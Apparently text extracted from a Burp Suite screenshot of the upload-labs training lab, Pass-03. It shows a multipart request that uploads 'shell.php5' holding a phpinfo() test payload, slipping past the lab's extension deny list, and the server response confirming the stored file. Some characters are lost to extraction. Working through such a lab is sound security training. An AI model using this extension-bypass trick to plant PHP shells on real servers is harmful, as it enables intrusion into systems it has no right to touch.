 Request
Pretty Raw Hex \n
1 POST /upload-labs/Pass-03/index.php?action=show_code HTTP/1.1
2 Host: 172.26.70.194
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101
Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------31125419455598685841410537125
8 Content-Length: 376
9 Origin: http://
10 Connection:
11 Referer: http:/ /upload-labs/Pass-03/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------31125419455598685841410537125
15 Content-Disposition: form-data; name="upload_file"; filename="shell.php5"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();?>
19 -----------------------------31125419455598685841410537125
20 Content-Disposition: form-data; name="submit"
21
22 □□□
23 -----------------------------31125419455598685841410537125--
24
Response
Pretty Raw Hex Render \n
49 </div>
50
51 <div id="upload_panel">
52 <ol>
53 <li>
54 <h3>□□</h3>
55 <p>□□□□<code>webshell</code>□□□□□</p>
56 </li>
57 <li>
58 <h3>□□□</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
60 <p>□□□□□□□□□□<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="□□"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202209201648105307.php5" width="250px" />
</div>
68 </li>
69 <li id="show_code">
70 <h3>□□</h3>
71 <pre>
72 <code class="line-numbers language-php">$is_upload = false;
73 $msg = null;
74 if (isset($_POST['submit'])) {
75 if (file_exists(UPLOAD_PATH)) {
76 $deny_ext = array('.asp','.aspx','.php','.jsp');